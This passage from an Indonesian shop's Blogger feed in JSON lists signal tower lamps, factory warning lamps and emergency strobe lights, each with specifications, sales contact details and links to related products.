href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-penangkal-petir-gedung-kurn-r80-radius-80m-di-banten.html\"\u003EJual Penangkal Petir Gedung Kurn R80 Radius 80M di Banten\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-alat-anti-petir-thomas-type-125-ketinggian-20mtr.html\"\u003EJual Alat Anti Petir Thomas Tipe 125 Ketinggian 20mtr \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-kurn-radius-150-anti-petir-radius-150-m-di-sumatera.html\"\u003EJual Kurn Radius 150 Anti Petir Radius 150 M di Sumatera\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7346899910930047728\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-lightning-protection-current-cr-70-di-bandung.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7346899910930047728"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7346899910930047728"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-lightning-protection-current-cr-70-di-bandung.html","title":"Jual Lightning Protection Current cr 70 di Bandung"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSXvuijHjNiC7SinJiDJNYPd1Ylsfq2UZ_lOb7B2gEGPT29WJyeoViRSYQzhpFsQs1G3sFNtgNNOAiu6W-UH402l9yny-pIgI0vpwGscbJa8C-xJBmngJMyXic9n7BQhTmKUIyGqrFKylECMPU8WESZBivLr66lpihmkHgWt3QxRaMoqhgfAtU5WCtHvbO\/s72-c\/0813%203989%203673%20-%202024-10-24T112446.496.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3050767623797402139"},"published":{"$t":"2024-10-06T07:35:00.000-07:00"},"updated":{"$t":"2024-10-06T07:35:22.905-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LAMPU MENARA \/ TOWER LAMP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Signal"}],"title":{"type":"text","$t":"Lampu Signal Tab 4 Susun 24VDC Kedip Buzzer "},"content":{"type":"html","$t":"Hubungi Karyanusatama Lampu Signal Tab 4 Susun 24VDC Kedip Buzzer  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtkW0b8QYRh4jsBEYRgeig02mZxv7r5QNUicbg_VQJdgR9-YA0qgHr_MsSWX5vWc1X6mWWYPX0fuLJPXT55yjbabBbxCQQwUlSE-iG993e9p8EZKGbUGOVMfGUyUfXu70kS_cAVz45umaD_lPpcm-k9cDscblYm2IRGKSQEIYIIStAv3R4O5XXqSxAn991\/s300\/0813%203989%203673%20-%202024-10-06T213245.853.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Signal Tab 4 Susun 24VDC Kedip Buzzer\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtkW0b8QYRh4jsBEYRgeig02mZxv7r5QNUicbg_VQJdgR9-YA0qgHr_MsSWX5vWc1X6mWWYPX0fuLJPXT55yjbabBbxCQQwUlSE-iG993e9p8EZKGbUGOVMfGUyUfXu70kS_cAVz45umaD_lPpcm-k9cDscblYm2IRGKSQEIYIIStAv3R4O5XXqSxAn991\/s16000\/0813%203989%203673%20-%202024-10-06T213245.853.png\" title=\"Lampu Signal Tab 4 Susun 24VDC Kedip Buzzer\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nMerek: TAB\u003Cbr \/\u003E\nUkuran: dia. 50 mm\u003Cbr \/\u003E\n4 susun (Merah, Kuning, Hijau, Biru)\u003Cbr \/\u003E\nTegangan 24VDC\u003Cbr \/\u003E\nFlashing light (kedip)\u003Cbr \/\u003E\nDilengkapi dengan Buzzer\u003Cbr \/\u003E\nLampu bohlam\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFungsi: Digunakan untuk memberi tanda berupa cahaya dan bunyi setiap kali satu proses selesai atau mulainya proses lain.\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Signal Tab 4 Susun 24VDC Kedip Buzzer \u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-kode-emergency-pabrik-signal-3-susun-220v.html\"\u003ELampu Kode Emergency Pabrik Signal 3 Susun 220V \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/sirine-ambulan-pw-235-220vac-body-merah-hitam.html\"\u003ESirine Ambulan PW 235 220VAC Body Merah Hitam\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-menara-signal-2-susun-220-v-ac.html\"\u003ELampu Menara Signal 2 Susun 220 V AC \u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3050767623797402139\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-signal-tab-4-susun-24vdc-kedip-buzzer.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3050767623797402139"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3050767623797402139"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-signal-tab-4-susun-24vdc-kedip-buzzer.html","title":"Lampu Signal Tab 4 Susun 24VDC Kedip Buzzer "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtkW0b8QYRh4jsBEYRgeig02mZxv7r5QNUicbg_VQJdgR9-YA0qgHr_MsSWX5vWc1X6mWWYPX0fuLJPXT55yjbabBbxCQQwUlSE-iG993e9p8EZKGbUGOVMfGUyUfXu70kS_cAVz45umaD_lPpcm-k9cDscblYm2IRGKSQEIYIIStAv3R4O5XXqSxAn991\/s72-c\/0813%203989%203673%20-%202024-10-06T213245.853.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-2674156548541006993"},"published":{"$t":"2024-10-06T07:27:00.000-07:00"},"updated":{"$t":"2024-10-06T07:27:51.086-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LAMPU MENARA \/ TOWER LAMP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Signal"}],"title":{"type":"text","$t":"Lampu Kode Emergency Pabrik Signal 3 Susun 220V"},"content":{"type":"html","$t":"Hubungi Karyanusatama Lampu Kode Emergency Pabrik Signal 3 Susun 220V , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglr4QkBC2x3p7DBV1HlC4AXXP9RXWEaKleN_hoMPss9htgG9icTGYjexigjIDbasBe-szmYUBnBhZEszepivrCvksmxFAaJfAdrnDDPhbR_04tYzr37Qta3eBI8_vJxk-EgyczZDsdnOtMn3TAR8f3SRWCwKOXHrBvfiISXY38eN17nDAuxzK0ABKev__Q\/s300\/0813%203989%203673%20(100).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Kode Emergency Pabrik Signal 3 Susun 220V\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglr4QkBC2x3p7DBV1HlC4AXXP9RXWEaKleN_hoMPss9htgG9icTGYjexigjIDbasBe-szmYUBnBhZEszepivrCvksmxFAaJfAdrnDDPhbR_04tYzr37Qta3eBI8_vJxk-EgyczZDsdnOtMn3TAR8f3SRWCwKOXHrBvfiISXY38eN17nDAuxzK0ABKev__Q\/s16000\/0813%203989%203673%20(100).png\" title=\"Lampu Kode Emergency Pabrik Signal 3 Susun 220V\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nMerek: TAB\u003Cbr \/\u003E\nUkuran: dia. 50 mm\u003Cbr \/\u003E\n3 susun (Merah, Kuning, Hijau)\u003Cbr \/\u003E\nTegangan 24VDC\u003Cbr \/\u003E\nFlashing light (kedip)\u003Cbr \/\u003E\nDilengkapi dengan Buzzer\u003Cbr \/\u003E\nLampu bohlam\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFungsi: Digunakan untuk memberi tanda berupa cahaya dan bunyi setiap kali satu proses selesai atau mulainya proses lain.\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Kode Emergency Pabrik Signal 3 Susun 220V\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-signal-pabrik-1-susun-22ov-plus-buzzer.html\"\u003ELampu Signal Pabrik 1 Susun 220V Plus Buzzer \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/sirine-ambulan-pw-235-220vac-body-merah-hitam.html\"\u003ESirine Ambulan PW 235 220VAC Body Merah Hitam\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-menara-signal-2-susun-220-v-ac.html\"\u003ELampu Menara Signal 2 Susun 220 V AC \u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/2674156548541006993\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-kode-emergency-pabrik-signal-3-susun-220v.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2674156548541006993"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2674156548541006993"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-kode-emergency-pabrik-signal-3-susun-220v.html","title":"Lampu Kode Emergency Pabrik Signal 3 Susun 220V"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglr4QkBC2x3p7DBV1HlC4AXXP9RXWEaKleN_hoMPss9htgG9icTGYjexigjIDbasBe-szmYUBnBhZEszepivrCvksmxFAaJfAdrnDDPhbR_04tYzr37Qta3eBI8_vJxk-EgyczZDsdnOtMn3TAR8f3SRWCwKOXHrBvfiISXY38eN17nDAuxzK0ABKev__Q\/s72-c\/0813%203989%203673%20(100).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-9182017377100718518"},"published":{"$t":"2024-10-06T07:18:00.000-07:00"},"updated":{"$t":"2024-10-06T07:20:01.392-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LAMPU MENARA \/ TOWER LAMP"}],"title":{"type":"text","$t":"Lampu Menara Signal 2 Susun 220 V AC "},"content":{"type":"html","$t":"Hubungi Karyanusatama JUDUL , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixtm4ZwuEMErbpxHkEJ17AK0k3JWDBmrq3B3mO1OHykCruqrR1xP5yN6mrNHDZ4hw6Y7bXjhJ2QgO0frdB8i1GbfbNTwgVgh6eWbT9rFVZjfDG9zip9_YkPhZISRgpvf3co7lxvpOZi6zi6kHa_w3VZfHt1wrmj0kXm2mPqTp-cPP-XNuh8FKlLMbFXGnM\/s300\/0813%203989%203673%20(99).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Menara Signal 2 Susun 220 V AC\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixtm4ZwuEMErbpxHkEJ17AK0k3JWDBmrq3B3mO1OHykCruqrR1xP5yN6mrNHDZ4hw6Y7bXjhJ2QgO0frdB8i1GbfbNTwgVgh6eWbT9rFVZjfDG9zip9_YkPhZISRgpvf3co7lxvpOZi6zi6kHa_w3VZfHt1wrmj0kXm2mPqTp-cPP-XNuh8FKlLMbFXGnM\/s16000\/0813%203989%203673%20(99).png\" title=\"Lampu Menara Signal 2 Susun 220 V AC\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nAlat komunikasi yang mengisyaratkan sejumlah kode-kode tertentu dengan menggunakan cahaya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n*Dapat digunakan untuk memberi tanda berupa cahaya setiap kali satu proses selesai atau dimulainya proses lain.\u003Cbr \/\u003E\n*Jumlah susun : 2 susun.\u003Cbr \/\u003E\n*Warna : Merah.\u003Cbr \/\u003E\n*Diameter : 50 mm.\u003Cbr \/\u003E\n*Tegangan : 220 V AC.\u003Cbr \/\u003E\n*Jenis bunyi : Dengan buzzer.\u003Cbr \/\u003E\n*Kondisi menyala : Nyala tetap (lampu akan terus menyala hingga satu proses seleai)\u003Cbr \/\u003E\n*Pemasangan di dalam ruangan (Indoor).\u003Cbr \/\u003E\n*Mudah dalam pemasangan, penggunaan dan tahan lama.\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain JUDUL\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-signal-pabrik-1-susun-22ov-plus-buzzer.html\"\u003ELampu Signal Pabrik 1 Susun 220V Plus Buzzer \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/sirine-ambulan-pw-235-220vac-body-merah-hitam.html\"\u003ESirine Ambulan PW 235 220VAC Body Merah Hitam\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-rotator-truck-besar-lte-1121j-24v.html\"\u003ELampu Rotator Truck Besar LTE 1121J 24v\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/9182017377100718518\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-menara-signal-2-susun-220-v-ac.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/9182017377100718518"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/9182017377100718518"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-menara-signal-2-susun-220-v-ac.html","title":"Lampu Menara Signal 2 Susun 220 V AC "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixtm4ZwuEMErbpxHkEJ17AK0k3JWDBmrq3B3mO1OHykCruqrR1xP5yN6mrNHDZ4hw6Y7bXjhJ2QgO0frdB8i1GbfbNTwgVgh6eWbT9rFVZjfDG9zip9_YkPhZISRgpvf3co7lxvpOZi6zi6kHa_w3VZfHt1wrmj0kXm2mPqTp-cPP-XNuh8FKlLMbFXGnM\/s72-c\/0813%203989%203673%20(99).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6013270996630327523"},"published":{"$t":"2024-10-06T06:12:00.000-07:00"},"updated":{"$t":"2024-10-06T06:12:03.180-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Lampu Isyarat Patwal Ambulan Bohlam Strobo 12V "},"content":{"type":"html","$t":"Hubungi Karyanusatama Lampu Isyarat Patwal Ambulan Bohlam Strobo 12V  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWwtAM0OnthdpbH54k-RdD1ZebRQKtEZaSemMqVqFFhEiJ46jYhCgdDtG5Uf1IVM7-FlIlnp3GKqriSjX4rMBr6GQVl_nJ7TbznLGxrF4nh-pFWbf5hNFRlJYL64sIYh4l3Iuj4Y36wtKlFZbrrAqOh8tOuUu3netA6zyLc2oosEVpUtENg_fHK5kWt0F9\/s300\/0813%203989%203673%20(94).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Isyarat Patwal Ambulan Bohlam Strobo 12V\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWwtAM0OnthdpbH54k-RdD1ZebRQKtEZaSemMqVqFFhEiJ46jYhCgdDtG5Uf1IVM7-FlIlnp3GKqriSjX4rMBr6GQVl_nJ7TbznLGxrF4nh-pFWbf5hNFRlJYL64sIYh4l3Iuj4Y36wtKlFZbrrAqOh8tOuUu3netA6zyLc2oosEVpUtENg_fHK5kWt0F9\/s16000\/0813%203989%203673%20(94).png\" title=\"Lampu Isyarat Patwal Ambulan Bohlam Strobo 12V\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nLampu Polisi Strobo 12V Biru Kendaraan bermotor Polisi dapat dilengkapi dengan Lampu Polisi Strobo 12V Biru. Pengolongan Lampu Polisi Strobo 12V Biru. sebagaimana di maksud terdiri dari warna : Merah Biru dan Kuning Akan tetapi Lampu isyarat tersebut juga mempunyai makna serta berfungsi sebagai tanda kendaraan bermotor yang memiliki Hak Utama, sebagai contoh Lampu isyarat warna kuning yang berfungsi sebagai tanda peringatan kepada pengguna jalan lain. Pengguna Lampu isyarat dan sirene sebagai berikut :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n- Lampu isyarat warna biru dan sirene digunakan untuk mobil petugas Kepolisian Negara Republik Indonesia\u003Cbr \/\u003E\n- Lampu isyarat warna merah dan sirene di gunakan untuk mobil tahanan, pengawalan TNI, Pemadam Kebakaran, Ambulan, Palang Merah, dan Jenazah\u003Cbr \/\u003E\n- Lampu isyarat warna kuning tanpa sirene digunakan untuk mobil patroli jalan tol, pengawasan sarana dan prasarana lalu lintas dan angkutan jalan, perawatan dan pembersihan fasilitas umum, menderek kendaraan dan angkutan barang khusus.\n\u003Cbr \/\u003E\nTersedia 3 macam warna :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n-Merah -Kuning -Biru\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Isyarat Patwal Ambulan Bohlam Strobo 12V \u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-strobo-polisi-12v-120cm-lebar-30cm.html\"\u003E Lampu Strobo Polisi 12V 120cm x Lebar 30cm\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/sirine-pemadam-kebakaran-5-suara-type-msgs-1-lampu.html\"\u003ESirine Pemadam Kebakaran 5 Suara Type MSGS 1 Lampu\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-sirine-explo-pertambangan-sirine-warom-bbj81.html\"\u003ELampu Sirine Explo Pertambangan Sirine Warom BBJ81\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6013270996630327523\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-isyarat-patwal-ambulan-bohlam-strobo-12v.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6013270996630327523"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6013270996630327523"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-isyarat-patwal-ambulan-bohlam-strobo-12v.html","title":"Lampu Isyarat Patwal Ambulan Bohlam Strobo 12V "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWwtAM0OnthdpbH54k-RdD1ZebRQKtEZaSemMqVqFFhEiJ46jYhCgdDtG5Uf1IVM7-FlIlnp3GKqriSjX4rMBr6GQVl_nJ7TbznLGxrF4nh-pFWbf5hNFRlJYL64sIYh4l3Iuj4Y36wtKlFZbrrAqOh8tOuUu3netA6zyLc2oosEVpUtENg_fHK5kWt0F9\/s72-c\/0813%203989%203673%20(94).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6974128047213889724"},"published":{"$t":"2024-10-06T05:44:00.000-07:00"},"updated":{"$t":"2024-10-06T05:44:15.738-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Lampu Strobo Polisi 12V 120cm x Lebar 30cm"},"content":{"type":"html","$t":"Hubungi Karyanusatama Lampu Strobo Polisi 12V 120cm x Lebar 30cm , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat 